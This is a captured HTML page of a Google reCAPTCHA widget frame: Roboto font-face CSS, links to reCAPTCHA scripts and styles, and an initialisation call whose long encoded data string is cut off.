<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EY9y0yMn2kGDXcN-6QKjdw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EY9y0yMn2kGDXcN-6QKjdw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EY9y0yMn2kGDXcN-6QKjdw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/woPDmcOTwoQnwqrDiMKhwrbClMKYVT46wrzChlHDt1AiwqvCusKZwpY/IcKJw5dcH8KqwrMMDMKVwqDCpcKdZsOkFcKOw5nCnUrDgsKdw6onRcORKsK/XsOSw6nCrcOsF8OyYzHDmiQsw4Nlw6LDqMOdO8O4EMOSEsOKH3oGRQPCvQjCm8KVJxpew6cgw6PDlUNFHxLCviBcZsOLD8ORw4nDqsOywrnCtATCsHTDil9Xw73CtifCi8OIwp3Dkj3DtcKlwpd9w5Nvw60ww7oqOR3CogfDtVo9w4HCixtmG8OMwoMuwo5pLsK/w7zCnMO3IMKtwrjDsAPCijTCoCjDhsKzETs+wql9V2IOwprDrGoRFT/Cg8KLK8KJJUHDj8OgV8O9b8KCU1XDmgHCvMOzRG82bsOyfcKBwrnDi3HDo2UQwqTDlMOXWsO/[base64]/WDjCo8KnwoIfwrB3wqrCjcKiw5rDikxjazB7w5hFG0MvRCPDlMKawqt4ekNWc3Ebwr3CnETDg3zDlgzCtj/Do8KOQCoFw6zDtB1Uw5nClcOYAhLDr8OXeMKMwpx3SsKMw7pVODrDvm7DnUXDmlpXwoJ/w6crZ8Kvw7kfwpxfMhVpw5HCtjnDpHEvw6xBQCnClcK0bDIJwrkGS8OaaMOKwp3DucKgQ11swrslwr0oLsOHw5I9G8K/[base64]/ZUIBA8K0WMO3WcOqw5M1wocrLibDlm8aw4N/E2vCucOuwpUdfMKQwr8vVXN+wqp9w6AYZMOAQUvDo0E8TsO5MhRIZMKFwo4+w7DDrsO5ZQjDtQzDoyLCvcK2H1vCr8O+w4nDlVPCpcK0wr3Dnxtyw7LDmMOGAzJKwocYw5ksOBfDknJ3ZcORwo5/w4DDlj1TwqFjY8OnRMKjwpLCnsKfwrHCvUY+wo8VwrrCuMOCwqrDhTHDtsOOLsKHwprDvDJSLWY9EAvDjcKyw5hlw6tEwoMQHsK6BsKJwqbDqDvCpQJfw4QOTX/Dl8KhwoN5XBtaIsKNwrs4QMOWaFVAw7wywqtHKRvCj8O0w4fCmcOKFxFsw6XCkMKCwrzDiTTDvlLDv2/[base64]/[base64]/ColFkf1lNWMO8Z0BvVErDpXvCscO5wqXCusOYFBPCrE/[base64]/[base64]/Cp8Kbw5wRNMKsV8OmQzFTwox0w6jCmhfDpMK+woDDqsKJw6PCmD5Ew6zDqlRwwpLCssKxZMOWwo3CtsODQxHDpsOHRsKfEsKvw6p+H8OUYGPDr8KmCWHDisO6wr/ChcOoO8KVwovDj1rCmcKYZsKJwqBwCDPDrcKTMMONwrMmwpRrw5BqIcKtCTJGwqp8wrZaLsKgwp3DqkY8IcOpWHVvwqHDg8O8wponw54xw4kJwpDDhsO8RMOUFMOVwpZawp/Cj3bCg8OXMFxTQcOxJcKTflNyd1/CmcOYfsKSw6MJH8K/[base64]/CgMKzVMKVw5HCvMKDwpPDg3M6GsO+wqrDkcOIw4kiNiYtNMOfwpLCjwoswrZZw5rCq25Dw7LCh0fCrsKlw6HDmsOwwpzCksOfXMODOcKxQcODw7ZbwqFgw7ZHw57ClsOAwpcte8KsH1/CvDjDjxTDtcKFwrnCuHjCvcKJX2loPgXCkDbDqsOcCcK+BV/[base64]/wrxbXMKRSyjDlAXDoMOEw4ceUsOPw49wVsOOwqvCn8K0wqfDnMOuwpsWw6gCQ8OdwrEDwrzCkhJbAMKTw4DClTx0wpXDncOfPid9w7g+wpDCt8KwwrMzCsKuwqowwo/Dg8OzV8K+N8Ozw6ATOz7Ch8OFw45ADTTDg03CjRoUw6LCglM8wpPCs8KxN8KgCmBCw5jCpcKUfHnDscO8fDnDiUHCs2/[base64]/DisKVw58WeB45w4M7w6DDgcKVbcKlwpTDhsKXw50Yw7jCrsO0wrYSKcKNwp4Tw6HDlCEvIBQBw7DDk2B7w53CjMK8C8OowpNFL8OiccOuw49VwrLDo8K8wq/DhAHDoynDhgbDvjfCt8OrV2jDscOkw71BbkvClw/CkjvCkBnDnV4cwrjCt8OiP15Ew5Iow5HDosKQw4lmNcO+SMKlw7JFwodkCcOnw7nCiMKowoMfYMORaSzClgnDrsKjXUPCsjJzAcOSwqQ/[base64]/DkcKbwpEJwo/DiMOzI8K1FsO9Q8KPGsKpw5bDu8OgwqXDkS3Cv8OSVMOJwqIoXnDDuRvCjMO8w7DCgMKxw53CjEXCtMOxwqUvU8K9YcK2cnANw79+w6IdJlJvC8KRdWjDpS/CgsOYUxDCrRPDkkImEMOpwqPCr8OBw5RRw4ABw458ccOlS8KFY8Oxw5IIJcOCw4UaD1bDhsOgTMKyw7bCv8OkAcORJC/CvQNBwoByCiTCuiZgeMOGwrrCvFDDvGBUF8ObYH3CqhLCkMOHQcOeworDhkg4H8OqIcKKwqMTwrrDqVfDvwUVw4bDl8KhfMOBMsOhwo9kw6oOWsOCGTQOwow/Xw7DvMOpw7lKF8ObwqjDsXhmPcOtwrLDnsOEw4zDhUgHc8KoCMOCwo0EPB8dw6VAwpjCjsKnw68QSRvDmCTDj8Kiw4tTwppswrjDqAJTHcK3TBVpw5jClHPDi8OJw4F0wp/Ct8OqKGFef8OCwpjDocKBPMOYwqJTw4c2w4JyNsOsw6nCn8Ofw5DCmsOYwqQsUsOWMGDCgHRHwrsew4JnBsK4Bg1XOQDCnsK5SApVMW1QwqACwqTChDXCnyhCwoQ8FcO/[base64]/CicO3Q21SDMOIVsOdwqAJwooeLx4jLAsvwqnCp0nDpsKXewXClE7DgRwaclfDgj8FPcKUSMOLPkDDqnfDnMK3w7hzwqE1WQLCuMK/w6IlLkLCnDfDsHZZOsOUw5rDhCR8w7rChMOIA10ww6fDrMO1Vg3Cm2wTw6RFdcKIecKOw43Dn1vCq8KUwrvDocKRwrxpbMOkwpbCrxptw6DCkMOSbA3CtS4ZJhjCk1jDi8Oiw7RPISTClnHDt8OcwoEEwoPDllnDrCMbwrDCuyDCmcOuFFwgPU/CthHDosOVwp7CgMKYa1TCi3nDh8OmV8O4w5zCphpAw6VLOcKgQyJeXcK9w54MwpXDr1gBWMKDUElmw53DlMO/wo3DucKOw4TCusKmw6N1GcKswpZbwoTChMKxC083w5bCmMKTwonCpcOhW8Kow5INJHp/w4QJwoZ/[base64]/KRQxw6DDtcOzP8KneMKRw6gDVMOFGcKTw5EebMKZWysFwpnClsOOJz9qFcKiwonDuiVtVzbDm8OaF8OQYkA/VXTDqcKjGnliUFg9L